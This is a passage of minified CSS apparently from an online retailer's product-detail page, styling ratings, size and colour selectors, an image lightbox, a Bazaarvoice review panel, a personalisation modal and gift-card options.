(max-width:543.98px){.ratings{background-color:#fff;margin-top:-1.875em;margin-right:-.9375em}}.product-number{color:#ccc;font-size:.875em;padding-bottom:.938em;padding-top:.938em}.promotions{font-weight:400;text-align:center;height:85%}.promotions div.collapsible-xl button.callout{font-size:1.25em;padding-bottom:1.25rem;padding-top:1.25rem;color:#c00}@media (min-width:544px){.promotions div.collapsible-xl button.callout{font-size:1.375em}}.promotions div.collapsible-xl button.callout:after{color:#000}.product-breadcrumb .breadcrumb{border-bottom:none;margin-left:-1rem;margin-bottom:0}@media (max-width:991.98px){.product-breadcrumb .breadcrumb{border-top:1px solid #ccc}}.price{font-size:1.5rem}.product-options{margin-top:1.25em}.size-chart .size-chart-collapsible{max-height:0;overflow:hidden;-webkit-transition:max-height .5s;transition:max-height .5s;-webkit-transition-timing-function:cubic-bezier(0,1,0,1);transition-timing-function:cubic-bezier(0,1,0,1)}.size-chart .size-chart-collapsible.active{max-height:100%;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.color-attribute{border:none;padding:0;background:none}.non-input-label{display:block;margin-bottom:.5rem}.attributes .size-guide{position:absolute;top:0;right:0}.attributes .product-mvt-text .size-guide{position:unset;float:right}@media (min-width:769px){.attributes{padding-left:2.5rem;padding-right:2.5rem}}.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:600}.portrait-medium,.product-details-top .product-barcode .loyalty-tooltip:before,.product-details-top .product-loyalty-points .loyalty-tooltip:before,.product-details-top .product-mvt-text .loyalty-tooltip:before,.product-details-top .product-promotions .loyalty-tooltip:before,.product-details-top .restriction-messages .loyalty-tooltip:before,.right-pane-content .product-barcode .loyalty-tooltip:before,.right-pane-content .product-loyalty-points .loyalty-tooltip:before,.right-pane-content .product-mvt-text .loyalty-tooltip:before,.right-pane-content .product-promotions .loyalty-tooltip:before,.right-pane-content .restriction-messages .loyalty-tooltip:before{font-family:Portrait Web,serif;font-stretch:normal;font-style:normal;font-weight:600}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light,.mobile-sticky-content .product-name h2,.mobile-sticky-content .product-prices .strike-through .value,.pdp-tabbed-carousels .pdp-tabbed-carousels_tab,.product-details-top .next-day-message,.product-details-top .pdp-breadcrumbs .breadcrumb-item *,.product-details-top .pdp-call-out-message span,.product-recommendations .pdp-link a,.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item *,.right-pane-content .next-day-message,.right-pane-content .pdp-call-out-message span,.size-guide-content h2,.size-guide-dialog p,.size-guide-dialog td{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular,.product-details-top .pdp-call-out-message a,.right-pane-content .pdp-call-out-message a,.size-guide-dialog td:first-child{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended,.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3,.deliveryinfo-tabs-wrapper>ul>li,.mobile-sticky-content .product-brand h3,.product-additional-content .tab-content h3,.product-additional-content .tab-content h5,.product-recommendations .product-brand h3,.size-guide-dialog .content-asset,.size-guide-dialog h3{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.mobile-sticky-content .product-prices span.value,.product-details-top .prices .sales .value,.product-details-top .product-loyalty-points-value b,.product-recommendations .price .sales .value,.right-pane-content .prices .sales .value,.right-pane-content .product-loyalty-points-value b,body .reviewRatingNumber{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}.dark-modal-bg,.modal-pesonalisation{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.attribute .form-control{z-index:auto}.liberty-custom-select-wrapper{margin-top:1rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.liberty-custom-options{background:transparent;border:0.2rem solid #000;border-radius:0.4rem;display:block;left:-1rem;opacity:0;pointer-events:none;position:absolute;right:-1rem;top:-0.8rem;-webkit-transition:all .5s;transition:all .5s;visibility:hidden;z-index:1050;max-height:21rem}.liberty-custom-options button:disabled,.liberty-custom-options button[disabled]{cursor:not-allowed}.liberty-custom-select{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.liberty-custom-select,.liberty-custom-select__trigger{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.liberty-custom-select__trigger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;color:#000;cursor:pointer;z-index:0}.liberty-custom-select.open .liberty-custom-options{opacity:1;pointer-events:all;visibility:visible}.liberty-custom-option{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#000;cursor:pointer;display:block;position:relative;-webkit-transition:all .5s;transition:all .5s;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;margin-right:1rem}.product-quickview .color-attribute.liberty-custom-option{margin-right:0}.liberty-custom-options-color{-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}.liberty-custom-option:first-of-type{border-top-left-radius:0.2rem;border-top-right-radius:0.2rem}.liberty-custom-option:last-of-type{border-bottom-left-radius:0.2rem;border-bottom-right-radius:0.2rem}.liberty-custom-option.selected:after{display:block;width:1.4rem;height:1.4rem;content:"";background-position:50% 50%;background-size:100%;background-repeat:no-repeat;position:absolute;right:1.4rem}.product-detail [disabled].unselectable,.product-quickview [disabled].unselectable{cursor:not-allowed}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background-color:#495057}.liberty-custom-select-wrapper span:after{visibility:hidden}.liberty-custom-select .unselectable .swatch-circle:after,.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:after,.product-tile .unselectable span:before{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:50%;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible}.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:before{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.liberty-custom-select .unselectable .swatch-circle:after,.product-tile .unselectable span:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .unselectable .swatch-circle.color-value.selected:after{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:-0.7rem;left:0.7rem;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible;background:transparent;border-radius:unset}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background:transparent}.liberty-custom-select-color-display-name{font-size:1.4rem;line-height:1.6rem;width:4.5rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.arrow:after,.arrow:before{bottom:1rem;content:"";height:40%;position:absolute;width:.15rem}.arrow:before{right:4rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.arrow:after,.arrow:before{background-color:#000;z-index:3}.arrow:after{right:3rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .swatch-circle{position:relative;border:1px solid #f1f1f1;border-radius:4rem;height:2rem;width:2rem}.swatch-circle-color{width:2.8rem;height:2.8rem;border-radius:5rem;opacity:1;border:1px solid #f1f1f1}.swatch-circle-color.selected{border:0.2rem solid #fff;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;opacity:1;width:2.6rem;height:2.6rem}.swatch-circle-color.selected:after{content:"";position:absolute;width:1.75rem;height:1.75rem;left:-0.4rem;top:-0.4rem;padding:1rem;border-radius:50%;border:1px solid #273039}.custom-select-size-display-name,.size-selected{font-size:1.4rem;line-height:1.6rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.custom-select-size{background-color:#fff;color:#000;padding-top:0.2rem;text-align:center;margin-right:1.6rem;height:2.8rem;border:1px solid #000;border-radius:0.4rem;opacity:1;max-width:unset;min-width:4.7rem}.custom-select-size.selected{background-color:#000;color:#fff}.custom-select-size .custom-select-size-text{height:1.5rem;text-align:left;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;opacity:1;padding:0 1.5rem}.size-list{margin-top:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}@media screen and (max-width:768px){.liberty-custom-options-color{max-width:40rem}.custom-select-size-display-name,.liberty-custom-select-color-display-name,.size-selected{height:1.1rem;text-align:left;font-size:1.2rem;line-height:1.3rem;letter-spacing:0;color:#000}.liberty-custom-select-color-display-name{width:3.9rem}}.mfp-wrap{z-index:2050;width:100%;height:100%;overflow:auto}.mfp-bg,.mfp-container,.mfp-wrap{left:0;top:0}.mfp-container{position:absolute}.mfp-container .mfp-content{width:100%;position:relative;z-index:2055}.mfp-container .mfp-close{position:fixed;top:1.6rem;right:1.6rem;width:4rem;height:4rem;opacity:1;z-index:2060;border-radius:50%;background:#fff;outline:none}.mfp-container .mfp-close .close-icon{position:absolute;top:0.9rem;left:1rem;width:2rem}.mfp-container .mfp-figure{overflow:auto;position:fixed;top:0;right:0;bottom:0;left:0}.mfp-container .mfp-figure .simplebar-vertical{right:0.5rem;top:0.5rem;bottom:0.5rem}.mfp-container .mfp-ready.mfp-bg,.mfp-container .mfp-ready .mfp-with-anim{opacity:1}.mfp-container .mfp-move-from-top .mfp-with-anim{opacity:0;-webkit-transition:all .2s;transition:all .2s}.mfp-container .mfp-arrow,.mfp-container .mfp-preloader{display:none}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-thumbs{width:6rem;position:fixed;left:2rem;top:2rem;z-index:2060;opacity:1}.mfp-thumbs img{margin-bottom:1rem;border:0.2rem solid #fff;cursor:pointer}.mfp-thumbs img.selected{border:0.2rem solid #000}.mfp-thumbs.mfp-thumbs-mobile{left:auto;right:2rem;top:auto;bottom:2rem}.mfp-thumbs.mfp-thumbs-mobile.orientation-x{display:-webkit-box;display:-ms-flexbox;display:flex;left:2rem;right:auto;bottom:2rem}.mfp-thumbs.mfp-thumbs-mobile.orientation-x img{margin-right:0.5rem}.mobile .mfp-is-active{overflow:hidden}.mfp-move-from-top.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;background-color:#fff}.mfp-move-from-top.mfp-bg.mfp-ready{opacity:.8}.mfp-move-from-top.mfp-bg.mfp-removing{opacity:0}.mfp-move-from-top.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-move-from-top.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-move-from-top.mfp-wrap.mfp-removing .mfp-content{opacity:0}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-placeholder .bv-rating-stars-container.bv-rating-none{margin-bottom:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-content-title{padding:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-secondary-rating-summary-list{margin-top:0!important}body .bazaarvoice-panel .bv-action-bar-header,body .bazaarvoice-panel .bv-content-item.bv-stub-content-item,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-expand-filter-button,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-inline-histogram{display:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:first-of-type{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-rating-stars-container{margin-bottom:0.3rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-data-summary .bv-content-title{letter-spacing:1px!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:first-of-type,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:nth-of-type(2){padding-left:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-write-review-container{margin-bottom:2rem!important;width:100%!important}body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button#first-to-write,body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button.bv-write-review{display:none!important}body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button.bv-write-review:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar button,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar button:hover{border:0.2rem solid #000!important;font-size:1rem!important;letter-spacing:1px!important;line-height:3.8rem!important;padding:0!important;width:100%!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar{background-color:transparent!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar-count{padding-left:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar-sort{padding-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-details-offset-off,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item-author-profile-offset-on,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-author.bv-fullprofile-popup-target{line-height:1.4rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review{background:#fff!important;border-radius:0.4rem!important;-webkit-box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);display:inline-block!important;margin-bottom:1rem!important;margin-left:0!important;margin-right:0!important;width:100%!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{padding:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item-author-profile-offset-on{margin:0!important;padding:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile{border-bottom:1px solid #a3a3a3!important;padding:0.5rem 1rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-avatar{float:left!important;margin:0!important;padding:0 1rem!important;width:calc(90% - 10rem)!important}body .bazaarvoice-panel .bv-popup-prosnap-userinfo.bv-contains-profile-button{float:right!important;text-align:right!important;width:10rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-userstats .bv-author-userstats-reviews,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-userstats .bv-author-userstats-votes{float:right!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-product-family-summary{border-radius:3rem!important;font-size:1.1rem!important;padding:1rem 1.5rem!important;text-align:center!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover{padding:0 1rem!important;line-height:2.6rem!important;font-weight:400!important;text-transform:uppercase!important;font-size:1rem!important;margin:0 0.5rem 0 0!important;border:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:focus span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:focus span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover span{text-transform:uppercase!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-vote .bv-content-feedback-vote-request,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-vote .bv-content-feedback-vote-request{font-family:unset!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-data,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-secondary-rating-summary-list{margin:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-preview-message{margin:1.5rem 1rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-breadcrumb,body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets #bv-fieldset-label-rating .bv-fieldset-label,body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-fieldset-label{font-weight:400!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-breadcrumb{line-height:3.2rem!important;padding:2rem 3rem 0 2rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-close{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11.061' height='11.061'%3E%3Cg fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='1.5'%3E%3Cpath data-name='Line 2' d='M.53 10.53l10-10'/%3E%3Cpath data-name='Line 3' d='M.555.555l9.946 9.946'/%3E%3C/g%3E%3C/svg%3E")!important;background-position:50% 50%!important;background-repeat:no-repeat!important;background-size:1.6rem 1.6rem;border:none!important;color:transparent!important;height:3rem!important;right:1rem!important;top:1rem!important;width:3rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-close>span{display:none!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-fieldset .bv-helper{padding-right:0!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-helper-icon{display:none!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-form-actions .bv-submission-button-submit{border:0.2rem solid #000!important;font-size:1rem!important;letter-spacing:1px!important;line-height:3.8rem!important;margin:2rem 0!important;padding:0 1rem!important;width:100%!important}body .reviewRatingNumber{display:inline-block;font-size:1.2rem;margin-left:0.4rem}@media screen and (max-width:736px){body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-section-summary-block{display:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author{line-height:2.2rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-avatar .bv-author-avatar-nickname,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-popup-prosnap-userinfo,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-section-summary-inline .bv-secondary-rating-summary{display:block!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{float:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-control-bar-count{-webkit-box-flex:unset!important;-webkit-flex:unset!important;-ms-flex:unset!important;flex:unset!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-control-bar-sort{margin-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary{margin-left:0!important;margin-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review{margin-bottom:2rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-c{margin-top:0.8rem!important}}.modal-pesonalisation{width:100%;max-width:100vw;height:100%;top:0;z-index:100;position:fixed}@media (min-width:1200px){.modal-pesonalisation{width:auto;position:fixed;left:0;right:0;z-index:12}}.modal-pesonalisation .modal-dialog{background:#fff;height:auto}@media (min-width:992px){.modal-pesonalisation .modal-dialog{margin:10rem auto}}@media (min-width:1200px){.modal-pesonalisation .modal-dialog{max-height:60rem}}@media (min-width:1200px){.modal-pesonalisation .modal-dialog.modal-lg,.modal-pesonalisation .modal-dialog.modal-xl{width:75rem;min-width:unset}}.modal-pesonalisation .modal-content{border:1px solid #f9f9f9}.modal-pesonalisation .modal-pesonalisation-close-button{top:3rem;right:3rem;opacity:1}.modal-pesonalisation .modal-pesonalisation-close-button:hover{opacity:.75}.modal-pesonalisation .modal-pesonalisation-close-button:focus{outline:none}.modal-pesonalisation .personalise-left-column{padding:6rem}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column{padding:5rem 0}}@media (min-width:992px){.modal-pesonalisation .personalise-left-column .personalise-content{min-height:40rem}}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column .personalise-content{padding-left:6rem;padding-right:6rem;overflow-x:hidden;overflow-y:auto;height:50rem}}.modal-pesonalisation .personalise-left-column .personalise-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.modal-pesonalisation .personalise-left-column .product-brand{font-size:1.2rem;line-height:1.8rem}.modal-pesonalisation .personalise-left-column .characters-description{margin-bottom:2rem}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column .characters-description{margin-bottom:2.5rem}}.modal-pesonalisation .personalise-left-column .personalise-footer{font-size:1.2rem;line-height:1.3rem}.modal-pesonalisation .personalise-left-column .personalise-footer p{margin-bottom:0}.modal-pesonalisation .btn-apply-message{margin-top:2rem;margin-bottom:2.5rem}.modal-pesonalisation .btn-apply-message.dot.loading{background-color:#000}.modal-pesonalisation .personalise-right-column{background:#f9f9f9;padding:4rem}@media (min-width:1200px){.modal-pesonalisation .personalise-right-column{padding:6rem}}.modal-pesonalisation .personalise-right-column .personalise-image-wrapper{height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal-pesonalisation .personalise-right-column .personalise-image-wrapper img{max-width:25rem;max-height:27rem}@media (min-width:1200px){.modal-pesonalisation .personalise-right-column .personalise-image-wrapper img{max-height:34rem}}.modal-pesonalisation.single-personalisation .personalise-content{padding-top:10rem}.personalisation-modal-open #maincontent{position:relative}.product-giftcard.modal-body{padding-left:1.5rem;padding-right:1.5rem}.product-giftcard .product-brand{font-size:1.2rem}.product-giftcard .product-name{font-size:2.4rem}.product-giftcard .giftcard-pdp-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:100%;width:100%}@media (min-width:992px){.product-giftcard .giftcard-pdp-content{max-width:39rem}}.product-giftcard .giftcard-pdp-content .add-to-cart,.product-giftcard .giftcard-pdp-content .update-cart-product-global{height:4.8rem}@media (min-width:992px){.product-giftcard .giftcard-pdp-content.add-to-bag-content:not(.is-quickview){max-width:39rem}}.product-giftcard .giftcard-pdp-content .prices-add-to-cart-actions{padding-left:0;padding-right:0}.product-giftcard .giftcard-designs-pdp-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;width:100%}.product-giftcard .gift-message-text-wrapper{margin-top:0}.product-giftcard .gift-message-text-wrapper .gift-message-error-label{display:none}.product-giftcard .gift-message-text-wrapper .gift-message-text{border:none;border-bottom:0.2rem solid #000;width:100%}.product-giftcard .gift-message-text-wrapper.hide{display:none}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-text{border-bottom-color:#e51050}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-text:focus{outline:.2rem solid #e51050}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-error-label{color:#e51050;display:block;font-size:1.2rem}.product-giftcard .design-attribute,.product-giftcard .swatch-circle{width:100%;height:100%}.product-giftcard .swatch-circle{display:inline-block;border-radius:1.6rem}.product-giftcard .giftcard-design-pdp-content.design-swiper{background:#f5f4f2}.product-giftcard .giftcard-design-pdp-content.design-swiper .swiper-container{padding:3.3rem 3rem}@media only screen and (min-width:768px){.product-giftcard .giftcard-design-pdp-content.design-swiper .swiper-container{padding:8rem 3rem}}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide button{background:#f5f4f2;outline:none}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide{width:30rem;height:18rem}@media only screen and (min-width:768px){.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide{width:42rem;height:25rem}}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value .selected-tick{display:none}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected{position:relative}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected .selected-tick{top:1.5rem;right:1.5rem;height:3rem;width:3rem;display:block;position:absolute;border-radius:50%;border-color:#fff;background-color:#000;padding:0.8rem;line-height:1rem}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected .selected-tick svg{width:100%}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected:after{content:"";display:none}.product-giftcard .gc-attribute-heading{font-size:2.4rem}.product-giftcard .swiper-container{background:#f5f4f2;padding-top:0;padding-bottom:0}.product-giftcard .swiper-container .swiper-slide{text-align:center}.product-giftcard .swiper-container img{max-height:75vh;width:auto}.product-giftcard .pdp-giftcard-section-divider{height:1px;border-top:1px solid #a3a3a3}.product-giftcard input[type=number]::-webkit-inner-spin-button,.product-giftcard input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.product-giftcard input[type=number]{-moz-appearance:textfield}.product-giftcard .giftcard__amount--value{font-size:1.2rem}.product-giftcard .giftcard__amount--container{margin-right:-0.75rem;margin-left:-0.75rem}.product-giftcard .giftcard__amount--wrapper{padding-right:0.75rem;padding-left:0.75rem}.product-giftcard .physical-gc-quantity.arrow:before{right:2rem}.product-giftcard .physical-gc-quantity.arrow:after{right:1rem}@media (min-width:769px){.product-giftcard .attributes.gc-attributes{padding-left:1.5rem;padding-right:1.5rem}}.product-giftcard .pdp-gc-design-container:hover .swiper-button-next:after,.product-giftcard .pdp-gc-design-container:hover .swiper-button-prev:after{display:inline-block}.check-balance-content-asset .check-balance-image{height:50rem}@media (max-width:1199.98px){.check-balance-content-asset .check-balance-image{height:30rem}}@media (max-width:768.98px){.check-balance-content-asset .check-balance-image{height:20rem}}.check-balance-content-asset .check-balance-image img,.check-balance-content-asset .check-balance-image picture{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;overflow:hidden;width:100%}.check-balance-content-asset .check-balance-text{background-color:#fefbf1}.check-balance-content-asset .check-balance-text .middle-content{max-width:45rem;padding:0 3rem}.product-detail .tile-body-hover{display:none}.product-detail .price{font-size:unset}.product-detail .add-to-cart:disabled,.product-detail .add-to-cart[disabled]{pointer-events:none}.product-detail .breadcrumb .breadcrumb-item{padding:0.2rem 0}.product-detail .add-to-cart-wrapper:hover .add-to-cart:disabled,.product-detail .add-to-cart-wrapper:hover .add-to-cart[disabled]{background:#29001b}.product-detail .main-pdp{min-height:calc(100vh - 9.8rem)}.product-detail .main-pdp .product-image-thumbnails{max-height:calc(100vh - 9.8rem);overflow-y:auto;max-width:13.6rem;padding:0 